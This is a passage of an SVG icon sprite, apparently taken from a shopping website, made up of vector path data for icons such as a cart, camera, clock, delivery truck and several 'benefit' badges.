38.55-21.55l-21.48-15.63c-3.94 5.34-14.56 8.57-24.84 11.72zM106.3 611.22v-26.58A13.28 13.28 0 0 0 93 571.36H66.44v26.58h13.28v13.29a13.29 13.29 0 0 1-26.57 0v-79.74a13.29 13.29 0 1 1 26.57 0v13.29h26.58v-13.29a39.86 39.86 0 0 0-79.72 0v79.72a39.86 39.86 0 0 0 79.72.01zm13.29-119.59v119.59a39.86 39.86 0 1 0 79.72 0V491.63h-26.57v119.59a13.29 13.29 0 0 1-26.58 0V491.63h-26.57zm93 39.86v119.59h26.57V624.5h26.58v26.58h26.57V531.49a39.86 39.86 0 1 0-79.71 0zm53.15 0v66.44h-26.57v-66.44a13.29 13.29 0 1 1 26.58 0zm132.87 0v119.59h26.59V624.5h26.57v26.58h26.57V531.49a39.86 39.86 0 1 0-79.72 0zm39.86-13.29a13.29 13.29 0 0 1 13.29 13.29v66.44H425.2v-66.44a13.3 13.3 0 0 1 13.28-13.28zm-132.86-13.28v146.16h26.58v-41.84l29.48 36.86a13.3 13.3 0 0 0 10.38 5h13.29v-26.6h-6.91l-32.34-40.43a46.5 46.5 0 0 0-7.25-92.44H318.9a13.28 13.28 0 0 0-13.29 13.29zm26.58 13.29h6.64a19.93 19.93 0 0 1 0 39.86h-6.64v-39.86zm212.6 50.6L517.26 500a13.42 13.42 0 0 0-14.86-8.12 13.28 13.28 0 0 0-10.78 13v146.2h26.57v-77.17l27.52 68.82a13.31 13.31 0 0 0 12.33 8.36 13.56 13.56 0 0 0 2.53-.24 13.28 13.28 0 0 0 10.78-13V491.63h-26.57v77.17zm93-50.6h26.57v-26.58h-79.72v26.57h26.58v132.88h26.57V518.21zm106.3 0v-26.58h-53.15a13.28 13.28 0 0 0-13.29 13.29v132.87a13.28 13.28 0 0 0 13.29 13.29h53.15V624.5h-39.86v-39.86h39.86v-26.57h-39.86v-39.86h39.86zm13.29-13.29v132.87a13.28 13.28 0 0 0 13.29 13.29h53.15V624.5H784v-39.86h39.86v-26.57H784v-39.86h39.86v-26.58h-53.19a13.28 13.28 0 0 0-13.29 13.29z"/>
        <path d="M757.38 425.2C757.38 242 608.36 93 425.2 93S93 242 93 425.2a337 337 0 0 0 2.67 41.51l26.36-3.3a309.7 309.7 0 0 1-2.46-38.21c0-168.51 137.1-305.61 305.61-305.61S730.8 256.68 730.8 425.2a306.93 306.93 0 0 1-2.47 38.21l26.36 3.3a332 332 0 0 0 2.69-41.51zm-129.33 263l-16.25-21a305.32 305.32 0 0 1-373.2 0l-16.25 21a331.86 331.86 0 0 0 405.7-.04z"/>
        <path d="M292.32 279h-26.57v26.58H279v132.9h26.57V292.32A13.29 13.29 0 0 0 292.32 279zm73.08 0a46.56 46.56 0 0 0-46.5 46.51V392a46.51 46.51 0 1 0 93 0v-66.46A46.56 46.56 0 0 0 365.4 279zm19.93 113a19.93 19.93 0 1 1-39.86 0v-66.46a19.93 19.93 0 0 1 39.86 0V392zm86.37-113a46.56 46.56 0 0 0-46.51 46.51V392a46.51 46.51 0 1 0 93 0v-66.46A46.56 46.56 0 0 0 471.7 279zm19.93 113a19.93 19.93 0 1 1-39.86 0v-66.46a19.93 19.93 0 0 1 39.86 0V392zM559.45 419.26L612.6 313l23.77 11.88-53.15 106.3zM544.78 332.18h26.57v26.58h-26.57zM624.51 385.33h26.57v26.58h-26.57z"/>
    </symbol>
    <symbol viewBox="0 0 850.39 769.84" id="benefit-03" xmlns="http://www.w3.org/2000/svg">
        <path d="M436.22 740l-11-9.42a16.94 16.94 0 1 0-22.07 25.7l11 9.44A16.94 16.94 0 0 0 436.22 740zM605.52 0A243.13 243.13 0 0 0 425.2 79.2 243.13 243.13 0 0 0 244.87 0C109.85 0 0 109.85 0 244.87c0 121.71 126.91 264.59 233.37 363 17.77 16.43 52.71 47.23 103.84 91.54a16.94 16.94 0 1 0 22.19-25.6c-50.86-44.07-85.53-74.63-103-90.81-83.12-76.81-222.52-222.9-222.52-338.13 0-116.34 94.65-211 211-211a209.73 209.73 0 0 1 166.93 82 16.94 16.94 0 0 0 26.79 0 209.73 209.73 0 0 1 166.93-82c116.34 0 211 94.65 211 211 0 45.94-26.59 106.05-79 178.66C687.42 492.91 625.47 556.46 593 588.17a85.16 85.16 0 0 1-53.65 24l-4.76.32A85 85 0 0 1 445 542.83L476.76 511c30-30 44.55-63.9 44.34-103.51-.18-31.49-9.8-66.63-30.31-110.49-15.24-32.52-9.79-76-9.79-76.45a16.94 16.94 0 0 0-28.76-14.22l-75.45 75.25c-63.26 63.26-63.26 166.2 0 229.46l34.26 34.26a118.87 118.87 0 0 0 125.76 101l4.76-.32a119.06 119.06 0 0 0 75-33.57c40.61-39.66 99.31-101.18 148.32-169 56.71-78.5 85.46-145.29 85.46-198.5C850.39 109.85 740.54 0 605.52 0zM426.79 397a16.94 16.94 0 0 0-16.94 16.94v82.23l-9.07-9.07c-50.06-50.05-50.06-131.5 0-181.54L447 259.39c1.47 16.28 5.09 35 13.08 52 38.13 81.46 36 132.35-7.31 175.67l-9.07 9.07v-82.21A16.94 16.94 0 0 0 426.79 397z"/>
    </symbol>
    <symbol viewBox="0 0 850.39 850.38" id="benefit-04" xmlns="http://www.w3.org/2000/svg">
        <path d="M806.86 335.93l-59.69-10.13a337.22 337.22 0 0 0-24-57.91l35.17-49.21a52.37 52.37 0 0 0-5.66-67.68l-52.94-52.94a52.14 52.14 0 0 0-37.13-15.46 51.61 51.61 0 0 0-30.38 9.77l-49.39 35.17a333.56 333.56 0 0 0-60-24.69l-9.95-59A52.48 52.48 0 0 0 461 0h-74.8a52.48 52.48 0 0 0-51.87 43.88L324 104.28a328.71 328.71 0 0 0-57.73 24.34l-48.83-35.18a52.47 52.47 0 0 0-67.68 5.68l-53.12 52.94A52.59 52.59 0 0 0 91 219.75l35.53 49.92a329.22 329.22 0 0 0-23.63 58.09l-59 9.95A52.48 52.48 0 0 0 0 389.57v74.79a52.48 52.48 0 0 0 43.88 51.87l60.4 10.3a328.75 328.75 0 0 0 24.34 57.74l-35 48.67a52.37 52.37 0 0 0 5.68 67.68l52.94 52.94A52.15 52.15 0 0 0 189.37 769a51.61 51.61 0 0 0 30.38-9.77l49.92-35.53a336 336 0 0 0 56.14 23.09l9.95 59.69a52.48 52.48 0 0 0 51.87 43.88h75a52.48 52.48 0 0 0 51.87-43.88l10.12-59.69a336.94 336.94 0 0 0 57.91-24L631.7 758a52.15 52.15 0 0 0 30.55 9.77 52.15 52.15 0 0 0 37.13-15.46l52.94-52.94A52.59 52.59 0 0 0 758 631.7l-35.17-49.38a334.48 334.48 0 0 0 24-57.91l59.69-9.95a52.48 52.48 0 0 0 43.88-51.87V387.8a51.84 51.84 0 0 0-43.54-51.87zm-4.09 126.66a4.6 4.6 0 0 1-3.91 4.62l-74.61 12.44a23.85 23.85 0 0 0-19.19 17.59 284.46 284.46 0 0 1-30.91 74.43 24 24 0 0 0 1.06 26.11l43.88 61.82a4.84 4.84 0 0 1-.53 6l-52.94 52.94a4.51 4.51 0 0 1-3.37 1.42 4.37 4.37 0 0 1-2.67-.89L598 675.23a24 24 0 0 0-26.11-1.07 284.37 284.37 0 0 1-74.43 30.91 23.58 23.58 0 0 0-17.59 19.19l-12.67 74.61a4.6 4.6 0 0 1-4.62 3.91H387.8a4.6 4.6 0 0 1-4.62-3.91l-12.44-74.61a23.85 23.85 0 0 0-17.59-19.19 295.27 295.27 0 0 1-72.83-29.84 24.6 24.6 0 0 0-12.08-3.2 23.39 23.39 0 0 0-13.86 4.44l-62.17 44.23a5.28 5.28 0 0 1-2.66.89 4.76 4.76 0 0 1-3.37-1.42l-52.94-52.94a4.82 4.82 0 0 1-.53-6l43.7-61.29a24.32 24.32 0 0 0 1.07-26.29 281.71 281.71 0 0 1-31.27-74.25A24.33 24.33 0 0 0 127 481.77L51.87 469a4.6 4.6 0 0 1-3.87-4.64v-74.79a4.6 4.6 0 0 1 3.87-4.57L126 372.52a24 24 0 0 0 19.36-17.76 284.07 284.07 0 0 1 30.38-74.61 23.72 23.72 0 0 0-1.24-25.94L130.21 192a4.84 4.84 0 0 1 .53-6l52.94-52.94a4.51 4.51 0 0 1 3.37-1.42 4.37 4.37 0 0 1 2.67.89L251 176.22a24.32 24.32 0 0 0 26.29 1.07A281.72 281.72 0 0 1 351.56 146a24.33 24.33 0 0 0 17.59-19.19l12.79-75.14a4.6 4.6 0 0 1 4.62-3.91h74.79a4.6 4.6 0 0 1 4.65 3.93l12.43 74.08a24 24 0 0 0 17.77 19.36 288.35 288.35 0 0 1 76.21 31.27 24 24 0 0 0 26.11-1.07l61.29-44.06a5.29 5.29 0 0 1 2.67-.89 4.76 4.76 0 0 1 3.38 1.42l52.94 52.94a4.82 4.82 0 0 1 .53 6l-43.93 61.69a24 24 0 0 0-1.06 26.11A284.47 284.47 0 0 1 705.25 353a23.58 23.58 0 0 0 19.19 17.59L799 383.18a4.6 4.6 0 0 1 4 4.62v74.79h-.18z"/>
        <path d="M425.28 241.6c-101.28 0-183.51 82.25-183.51 183.5S324 608.61 425.28 608.61s183.51-82.25 183.51-183.51-82.25-183.5-183.51-183.5zm0 319a135.54 135.54 0 1 1 135.54-135.5 135.63 135.63 0 0 1-135.54 135.55z"/>
    </symbol>
    <symbol viewBox="0 0 850.39 765.35" id="benefit-05" xmlns="http://www.w3.org/2000/svg">
        <path d="M850.23 255.12c-1.4-24.25-30.25-43.2-87.93-57.66a32 32 0 0 0 3-13.27V85h-.24C760 2.44 421.55 0 382.68 0S5.31 2.44.24 85H0v99.2c.07 26.93 34.82 48 86.53 63.69a31.11 31.11 0 0 0-1.28 7.19H85V354.18C29.34 368.49 1.52 387.17.14 411H0v99.2c0 18.8 17 34.67 44.62 47.92a31.24 31.24 0 0 0-1.89 8.82h-.21v99.2c.11 47.14 106.26 76.41 224.19 90.07a13 13 0 0 0 2.58.52c.27 0 .5-.14.77-.16 22.73 2.57 45.84 4.56 68.7 6a11.71 11.71 0 0 0 1.4.28c.27 0 .48-.14.74-.16 29 1.76 57.59 2.65 84.3 2.65s55.27-.89 84.3-2.67c.25 0 .48.16.74.16.5 0 .92-.24 1.4-.28 22.86-1.43 46-3.42 68.7-6 .27 0 .5.14.77.14a13 13 0 0 0 2.58-.52c117.94-13.66 224.06-42.94 224.19-90.1v-99.14h-.23c-1-17.38-15.8-31.88-45.06-44a31.7 31.7 0 0 0 2.76-12.76v-92.63c50.88-15.65 85-36.58 85-63.27v-99.15h-.16zM735.47 514.78l-4.83 4.22c-7.44 6.56-19.84 13.18-36.15 19.56V471c16.85-5.87 31.19-12.37 42.52-19.5v58.65a9 9 0 0 1-1.54 4.63zm-317 65.86c-2.07.06-4.15.09-6.24.13-5.06.1-10.25.13-15.38.17v-70.79q5.85-.06 11.69-.17h2.25q21.41-.4 42.75-1.36v70.77q-4.55.23-9.16.42c-8.51.34-17.13.62-25.9.84zm-61.89.2q-9.74-.17-19.37-.47l-2.38-.09q-11.59-.38-23-.95v-70.74q21.3 1 42.75 1.36h2.24q5.85.11 11.69.17V581c-2.75 0-5.5 0-8.23-.07-1.28-.03-2.46-.07-3.7-.09zm-256-32.31l-1.38-.4v-68.47c13.24 3.57 27.47 6.83 42.52 9.79v69.18q-19.52-4.15-35.94-8.65c-1.72-.49-3.51-.98-5.19-1.45zM399.33 665.9q5.85.11 11.69.17v70.85q-29.38-.28-56.69-1.64v-70.77q21.3 1 42.75 1.36c.75 0 1.5.01 2.25.03zm54 0q21.41-.4 42.75-1.36v70.77q-27.3 1.34-56.69 1.64v-70.9q5.84-.06 11.69-.17zm113.61-6.41v70.38q-20.43 2.15-42.52 3.73v-70.72c14.36-.94 28.58-2.08 42.51-3.43zm28.35-3.06q21.92-2.64 42.52-6V720q-20 3.53-42.52 6.49v-70.1zm70.87-11c15.05-3 29.28-6.22 42.52-9.79V704c-12.63 3.64-26.84 7.17-42.52 10.5v-69.15zm-481.89 0v69.18c-15.68-3.33-29.89-6.86-42.52-10.5v-68.56c13.25 3.57 27.45 6.85 42.5 9.8zm28.35 5.07q20.58 3.34 42.52 6v70.1q-22.47-3-42.52-6.49v-69.69zm70.87 9c13.95 1.35 28.15 2.49 42.52 3.44v70.68q-22.09-1.55-42.52-3.73v-70.4zm-35.19-84.81l-4.31-.44c-1-.1-2-.23-3-.33v-70.36c13.95 1.35 28.15 2.49 42.52 3.44v70.62c-11.95-.84-23.72-1.81-35.21-2.93zm-35.7-74.21v70.1q-22.47-3-42.52-6.49V494.5q20.58 3.34 42.52 5.98zM491.33 577q-4.68.36-9.44.71V507c14.37-.95 28.57-2.08 42.52-3.44v70.38c-8.76.92-17.72 1.79-26.92 2.54-2.05.17-4.11.33-6.16.52zm61.43-6.38v-70.1q21.92-2.64 42.52-6v69.59q-20.03 3.51-42.53 6.47zm70.87-81.14c15.05-3 29.28-6.22 42.52-9.79v68.47c-12.63 3.64-26.84 7.17-42.52 10.5v-69.22zM429.8 424.7c-10.66-.27-21.07-.68-31.31-1.18l-1.64-.07v-70.76q21.3 1 42.75 1.36h2.24q5.85.11 11.69.17V425c-6.9-.07-13.86-.1-20.59-.26zM99.21 222.15v-68.47c13.24 3.57 27.47 6.83 42.52 9.79v69.18l-5.24-1.11c-7.54-1.66-14.9-3.39-21.93-5.22-5.36-1.32-10.44-2.77-15.35-4.17zM356.81 184q5.85.11 11.69.17v70.77c-19.08-.18-38-.68-56.69-1.62v-70.7q21.3 1 42.75 1.36zm54 0q21.41-.4 42.75-1.36v70.71c-2.41.11-4.72.28-7.14.4h-.61c-9.51.43-19.21.74-29 1l-4.59.1c-5 .1-10.21.11-15.32.17v-70.84q5.85-.06 11.69-.17zm323 7.11l-.4-.08-5.16 4c-7.48 5.83-19 11.72-33.72 17.42V145c16.85-5.87 31.19-12.37 42.52-19.5v58.65c-.05 2.16-1.18 4.48-3.29 6.93zm-181 53.43v-70q21.92-2.64 42.52-6V238q-20.21 3.57-42.58 6.52zm70.87-12v-69.07c15.05-3 29.28-6.22 42.52-9.79V222c-12.76 3.69-27.06 7.22-42.58 10.54zm-99.21-55v70.3q-20.54 2.17-42.52 3.76V181c14.31-.94 28.51-2.09 42.46-3.44zm-283.53 70.35v-70.33c13.95 1.35 28.15 2.49 42.52 3.44v70.55c-14.46-1.03-28.66-2.2-42.52-3.66zM212.6 174.5v70c-2.81-.37-5.73-.67-8.5-1-1.81-.26-3.54-.52-5.33-.78q-12.29-1.76-24.05-3.76c-1.57-.27-3.09-.55-4.63-.82v-69.61q20.57 3.32 42.51 5.97zm152.4 247l-5.74-.43q-13.61-1.06-26.58-2.35l-5.56-.57c-.38 0-.75-.1-1.13-.13v-70.38c13.95 1.35 28.15 2.49 42.52 3.44v70.64c-1.16-.08-2.38-.14-3.51-.22zm-93.64-10.59c-5.61-.89-10.88-1.86-16.23-2.79v-69.5q20.58 3.34 42.52 6v70.1c-8.67-1.15-17.16-2.34-25.31-3.61q-.51-.11-1-.2zm-44.57-77.37v69.06q-23.49-5-42.52-10.64v-68.22c13.22 3.58 27.45 6.85 42.5 9.8zm-70.89-18.46v67.34c-22.28-8.6-36.65-17.39-41.33-25.21l-1-1.59a9 9 0 0 1-.24-1.35v-58.69c11.38 7.13 25.72 13.64 42.57 19.5zm339.93 39q21.41-.4 42.75-1.36v70.7c-18.58.88-37.58 1.39-56.69 1.58v-70.74q5.84-.06 11.69-.17zM679 408.43c-6.22 1.08-12.5 2.14-18.95 3.12-3.7.57-7.48 1.11-11.28 1.64-3.59.51-7.31.95-11 1.42v-70q21.92-2.64 42.52-6v69.59zm-96 12.1c-5.29.44-10.74.72-16.1 1.11v-70.56c14.37-1 28.57-2.08 42.52-3.44V418c-8.24.87-16.46 1.73-24.92 2.44zM745 394c-7.06 2-14.53 3.81-22.15 5.61-3.53.82-7.13 1.64-10.81 2.44-1.09.24-2.25.45-3.36.69v-69.19c15.05-3 29.28-6.22 42.52-9.79v68.47zm76.89-138c-1.3 9.62-23.12 22.42-62.05 34.46-50.14 15.49-128.61 29.68-228 34.07-5.09.21-10.16.43-15.35.6-4.24.14-8.49.27-12.81.38-11.79.29-23.68.49-35.97.49s-24.18-.18-35.91-.45c-4.31-.1-8.56-.24-12.81-.38-5.2-.16-10.28-.38-15.35-.59-99.44-4.39-177.92-18.58-228-34.07-38.62-11.93-60.39-24.63-62-34.21a3.31 3.31 0 0 1 .24-.84c1 .24 2 .44 3 .68 5.54 1.32 11.22 2.59 17 3.81 28.16 6.07 59.37 11 92.62 14.84.11 0 .2.06.3.06h.07c22.65 2.58 46.15 4.61 70.27 6 .18 0 .34.1.53.1s.17-.06.27-.06q26 1.53 52.75 2.17c10.9.27 21.6.41 32 .41 7.44 0 15.07-.09 22.76-.23 103-1.59 198.42-13.83 264.84-32.81 3.06-.86 6.05-1.76 9-2.65 1.8-.55 3.64-1.09 5.39-1.64 5.13-1.64 10-3.33 14.8-5.09l2.42-.94c4-1.52 7.87-3.09 11.55-4.69 1.06-.47 2.15-.92 3.19-1.39 3.93-1.77 7.72-3.59 11.24-5.47 1.59-.84 3-1.7 4.45-2.55 1.7-1 3.4-2 5-3 .89-.57 2-1.11 2.8-1.67 63.42 13.78 80.14 28.83 81.76 34.66zM382.68 28.35c233.7 0 351.91 36.79 354.12 57.91-1.71 9.58-23.47 22.24-62 34.14-50.14 15.49-128.61 29.68-228 34.07-5.09.21-10.16.42-15.35.59-4.24.14-8.49.27-12.81.38-11.74.27-23.64.45-35.91.45s-24.18-.18-35.92-.45c-4.31-.1-8.56-.24-12.81-.38-5.2-.16-10.28-.38-15.35-.6-99.44-4.39-177.92-18.58-228-34.07C52 108.5 30.27 95.84 28.56 86.26 30.77 65.14 149 28.35 382.68 28.35zM28.35 184.19V125.5C39.67 132.63 54 139.14 70.87 145v67.86c-27.57-10.33-42.5-20.69-42.52-28.67zM97 380.34c.21.23.54.42.75.65 19.4 19.59 59.58 35 109.6 46.46 1.15.27 2.37.52 3.53.79q5.5 1.23 11.17 2.41C268 440.43 322.82 447.5 382.56 451h.16q28.79 1.68 58.86 2.24c8.87.18 17.6.3 26.13.3 9.78 0 19.81-.11 30-.35 18.54-.38 36.81-1.15 54.82-2.2h.2c.07 0 .23-.07.35-.07C613 447.43 669.2 440.29 716.72 430c-10.29 5.39-24.38 11-41.92 16.38-52.94 16.36-137.48 31.25-244.93 34.71-3.19.1-6.34.21-9.57.3-3.47.08-7 .14-10.53.21-8.91.14-17.89.27-27.1.27-12.27 0-24.18-.18-35.92-.45-4.31-.1-8.56-.24-12.81-.38-5.2-.16-10.28-.38-15.35-.6-99.44-4.39-177.92-18.58-228-34.07-39-12-60.79-24.86-62-34.48 1.49-5.32 15.81-18.66 68.41-31.55zM28.35 510.18v-58.69C39.67 458.62 54 465.12 70.87 471v67.59l-8.09-3.15-.17.17c-22.26-9.23-34.24-18.29-34.26-25.43zm42.52 155.9v-58.69c11.32 7.13 25.67 13.63 42.52 19.5v67.86c-27.57-10.33-42.5-20.69-42.52-28.67zM737 694.75v-67.84c16.85-5.87 31.19-12.37 42.52-19.5v58.65c-.01 7.94-14.95 18.35-42.52 28.69zM779.34 568c-1.54 9.6-23.31 22.32-62 34.29-50.14 15.49-128.61 29.68-228 34.07-5.09.21-10.16.43-15.35.6-4.24.14-8.49.27-12.81.38-11.73.25-23.64.44-35.91.44s-24.19-.18-35.94-.45c-4.27-.1-8.48-.24-12.69-.38-5.23-.17-10.33-.38-15.45-.59-99.44-4.39-177.9-18.58-228-34.07-37.49-11.58-59.14-23.88-61.87-33.38 4.22 1.47 8.6 2.91 13.1 4.31l1.36.41q5.74 1.76 11.75 3.42c1.52.42 3 .85 4.59 1.26 2.27.61 4.59 1.19 6.92 1.79 51.62 13.22 117.51 22.59 188.64 26.8h.11c22 1.3 44.4 2.11 67.08 2.38 6 .11 12 .17 17.92.17 7.81 0 15.8-.1 23.9-.24 20.68-.34 41.09-1.11 61-2.3h.3c24.31-1.46 47.83-3.54 70.44-6.14h.24c.31 0 .57-.16.88-.18 25.17-2.91 49-6.48 71.19-10.63q6.84-1.25 13.51-2.59l3-.61c41.85-8.59 78.08-19.71 102.94-33.5 1.36-.74 2.64-1.5 3.93-2.25 1.57-.94 3.08-1.88 4.54-2.85s2.94-1.73 4.18-2.62c27.87 9.99 35.58 18.92 36.5 22.46zm.19-185.07V315.1c16.85-5.87 31.19-12.37 42.52-19.5v58.65c-.05 7.97-14.96 18.35-42.53 28.7z"/>
    </symbol>
    <symbol viewBox="4 5 16 14" id="blog" xmlns="http://www.w3.org/2000/svg">
        <path d="M14 17H4v2h10v-2zm6-8H4v2h16V9zM4 15h16v-2H4v2zM4 5v2h16V5H4z"/>
        <path fill="none" d="M0 0h24v24H0V0z"/>
    </symbol>
    <symbol id="burger" viewBox="0 0 31 16" xmlns="http://www.w3.org/2000/svg">
        <style/>
        <path class="aqst0" d="M0 0h31v2H0V0zM0 7h17v2H0V7zM0 14h7v2H0v-2z"/>
    </symbol>
    <symbol viewBox="3 3 30 27" id="camera" xmlns="http://www.w3.org/2000/svg">
        <circle cx="18" cy="18" r="4.8"/>
        <path d="M13.5 3l-2.745 3H6C4.35 6 3 7.35 3 9v18c0 1.65 1.35 3 3 3h24c1.65 0 3-1.35 3-3V9c0-1.65-1.35-3-3-3h-4.755L22.5 3h-9zM18 25.5c-4.14 0-7.5-3.359-7.5-7.5 0-4.14 3.36-7.5 7.5-7.5 4.141 0 7.5 3.36 7.5 7.5 0 4.141-3.359 7.5-7.5 7.5z"/>
        <path fill="none" d="M0 0h36v36H0V0z"/>
    </symbol>
    <symbol id="cart" viewBox="0 0 25.9 26" xmlns="http://www.w3.org/2000/svg">
        <style>.asst0 {
            clip-path: url(#asSVGID_2_)
        }</style>
        <defs>
            <path id="asSVGID_1_" d="M0 0h25.9v26H0z"/>
        </defs>
        <clipPath id="asSVGID_2_">
            <use xlink:href="#asSVGID_1_" overflow="visible"/>
        </clipPath>
        <path class="asst0"
              d="M25.6.6c-.1-.4-.5-.7-1-.6l-3.2.8c-.3.1-.5.3-.6.7L20.4 4 .7 6.4H.6s-.1 0-.1.1c0 0-.1 0-.1.1-.1 0-.1.1-.1.1s-.1 0-.1.1c-.1 0-.1.1-.2.2v.4L2.4 17l.8 3.2v.2c0 .1.1.1.1.1l.1.1s.1.1.2.1h.1c.1 0 .2.1.3.1h16.8c.4 0 .8-.4.8-.8s-.4-.8-.8-.8H4.6l-.4-1.6h15c.1 0 .2 0 .3-.1 0 0 .1 0 .1-.1.1 0 .1 0 .1-.1l.1-.1.1-.1V17v-.1l2.3-14.7 2.8-.6c.4-.1.7-.6.6-1zM3.8 16l-2-8.1 2.5-.3L5.5 16H3.8zm3.3 0L5.9 7.4l2.5-.3.4 8.9H7.1zm4.9 0h-1.7L10 6.9l2.5-.3L12 16zm3.3 0h-1.7l.4-9.6 2.5-.3-1.2 9.9zm3.2 0h-1.6l1.3-10.1 1.7-.2L18.5 16zM7.2 22.4c-.9 0-1.6.7-1.6 1.6 0 .9.7 1.6 1.6 1.6.9 0 1.6-.7 1.6-1.6 0-.9-.7-1.6-1.6-1.6zm10.4 0c-.9 0-1.6.7-1.6 1.6 0 .9.7 1.6 1.6 1.6.9 0 1.6-.7 1.6-1.6 0-.9-.7-1.6-1.6-1.6zm0 0"/>
    </symbol>
    <symbol id="check-img" viewBox="0 0 14.11 13.28" xmlns="http://www.w3.org/2000/svg">
        <defs>
            <style>.atcls-1 {
                fill-rule: evenodd
            }</style>
        </defs>
        <path class="atcls-1"
              d="M3.95 6.12L5.86 9.7S9 2.43 13.87 0c-.12 1.73-.6 3.23.24 5.08-2.15.46-6.58 5.66-8 8.2A16.48 16.48 0 0 0 0 8.43z"/>
    </symbol>
    <symbol viewBox="6 7.84 12 7.41" id="chevron" xmlns="http://www.w3.org/2000/svg">
        <path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6 1.41-1.41z"/>
        <path fill="none" d="M0-.75h24v24H0v-24z"/>
    </symbol>
    <symbol viewBox="2 2 20 20" id="clock" xmlns="http://www.w3.org/2000/svg">
        <path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.519 22 22 17.52 22 12S17.519 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"/>
        <path fill="none" d="M0 0h24v24H0V0z"/>
        <path d="M12.5 7H11v6l5.25 3.15.75-1.23-4.5-2.67V7z"/>
    </symbol>
    <symbol viewBox="425.2 135.3 850.4 579.7" id="delivery" xmlns="http://www.w3.org/2000/svg">
        <path d="M1120.4 559.2c-20.8 0-40.5 8.1-55.4 22.9-14.9 14.9-23.2 34.3-23.2 55.1 0 20.8 8.1 40.2 23.2 55.1 15.1 14.7 34.6 22.9 55.4 22.9 42.6 0 77.2-35 77.2-77.9.1-43.1-34.6-78.1-77.2-78.1zm0 121.2c-23.9 0-44-19.7-44-43.3 0-23.5 20.1-43.3 44-43.3 23.6 0 42.6 19.4 42.6 43.3s-19 43.3-42.6 43.3zm20.1-380.7c-3.1-2.9-7.3-4.5-11.6-4.5h-88.8c-9.5 0-17.3 7.8-17.3 17.3v142c0 9.5 7.8 17.3 17.3 17.3h141c9.5 0 17.3-7.8 17.3-17.3v-95.1c0-4.8-2.1-9.5-5.7-12.8l-52.2-46.9zm23.2 137.4h-106.3V329.6h64.8l41.6 37.4v70.1zM697.6 559.2c-20.8 0-40.5 8.1-55.4 22.9-14.9 14.9-23.2 34.3-23.2 55 0 20.8 8.1 40.2 23.2 55.1 15.1 14.7 34.6 22.9 55.4 22.9 42.6 0 77.2-35 77.2-77.9 0-43-34.6-78-77.2-78zm0 121.2c-23.9 0-44-19.7-44-43.3 0-23.5 20.1-43.3 44-43.3 23.5 0 42.6 19.4 42.6 43.3s-19.1 43.3-42.6 43.3zm-115.5-99.9h-34.8v-46.1c0-9.5-7.8-17.3-17.3-17.3s-17.3 7.8-17.3 17.3v63.4c0 9.5 7.8 17.3 17.3 17.3h52.1c9.5 0 17.3-7.8 17.3-17.3s-7.8-17.3-17.3-17.3zm87.8-94.4c0-9.5-7.8-17.3-17.3-17.3h-210c-9.5 0-17.3 7.8-17.3 17.3s7.8 17.3 17.3 17.3h210c9.5.1 17.3-7.6 17.3-17.3zm-192.2-62.5l210 1.2c9.5 0 17.3-7.6 17.5-17.1.2-9.7-7.6-17.5-17.1-17.5L478 389h-.2c-9.5 0-17.3 7.6-17.3 17.1-.1 9.7 7.6 17.5 17.2 17.5zM513 345h210c9.5 0 17.3-7.8 17.3-17.3s-7.8-17.3-17.3-17.3H513c-9.5 0-17.3 7.8-17.3 17.3S503.5 345 513 345zm756.2-23.4l-124-102.7c-3.1-2.6-6.9-4-11.1-4H988.3v-62.3c0-9.5-7.8-17.3-17.3-17.3H530c-9.5 0-17.3 7.8-17.3 17.3v126.8c0 9.5 7.8 17.3 17.3 17.3s17.3-7.8 17.3-17.3V170h406.6v410.6h-142c-9.5 0-17.3 7.8-17.3 17.3s7.8 17.3 17.3 17.3h211.4c9.5 0 17.3-7.8 17.3-17.3s-7.8-17.3-17.3-17.3h-34.8v-331h139.6l112.9 93.5-1.2 237.1h-18c-9.5 0-17.3 7.8-17.3 17.3s7.8 17.3 17.3 17.3h35.2c9.5 0 17.3-7.6 17.3-17.1l1.4-262.5c-.3-5.2-2.5-10.3-6.5-13.6z"/>
    </symbol>
    <symbol viewBox="425.2 40.3 850.4 703.6" id="ecology" xmlns="http://www.w3.org/2000/svg">
        <path d="M861.4 780.3l-11-9.4c-7.1-6.1-17.8-5.3-23.9 1.8-6.1 7.1-5.3 17.8 1.8 23.9l11 9.4c3.2 2.7 7.1 4.1 11 4.1 4.8 0 9.5-2 12.9-5.9 6.1-7.1 5.3-17.8-1.8-23.9zM1030.7 40.3c-69.4 0-134 28.6-180.3 79.2-46.3-50.6-111-79.2-180.3-79.2-135 0-244.9 109.8-244.9 244.9 0 121.7 126.9 264.6 233.4 363 17.8 16.4 52.7 47.2 103.8 91.5 3.2 2.8 7.2 4.1 11.1 4.1 4.7 0 9.5-2 12.8-5.8 6.1-7.1 5.4-17.8-1.7-23.9-50.9-44.1-85.5-74.6-103-90.8-83.1-76.8-222.5-222.9-222.5-338.1 0-116.3 94.6-211 211-211 65.8 0 126.6 29.9 166.9 82 3.2 4.1 8.2 6.6 13.4 6.6 5.2 0 10.2-2.4 13.4-6.6 40.3-52.1 101.2-82 166.9-82 116.3 0 211 94.6 211 211 0 45.9-26.6 106.1-79 178.7-50.1 69.4-112.1 132.9-144.5 164.6-14.4 14.1-33.5 22.6-53.7 24l-4.8.3c-24 1.6-46.8-6.5-64.3-23-13.5-12.7-22.2-28.9-25.3-46.7l31.8-31.8c30-30 44.5-63.9 44.3-103.5-.2-31.6-9.8-66.7-30.3-110.5-15.2-32.6-9.8-76.1-9.8-76.5 1-7.2-2.8-14.2-9.3-17.4-6.5-3.2-14.3-1.9-19.5 3.2L802 321.9c-63.3 63.3-63.3 166.2 0 229.5l34.3 34.3c3.9 26.1 16.5 50.5 36 68.9 24.1 22.7 56.8 34.4 89.8 32.1l4.8-.3c28.2-1.9 54.8-13.8 75-33.6 40.6-39.7 99.3-101.2 148.3-169 56.7-78.5 85.5-145.3 85.5-198.5-.1-135.2-110-245-245-245zM852 437.3c-9.4 0-16.9 7.6-16.9 16.9v82.2l-9.1-9.1c-50.1-50.1-50.1-131.5 0-181.5l46.3-46.2c1.5 16.3 5.1 35 13.1 52 38.1 81.5 36 132.4-7.3 175.7l-9.1 9.1v-82.2c-.1-9.4-7.7-16.9-17-16.9z"/>
    </symbol>
    <symbol id="error" viewBox="0 0 13.26 13.26" xmlns="http://www.w3.org/2000/svg">
        <defs>
            <style/>
        </defs>
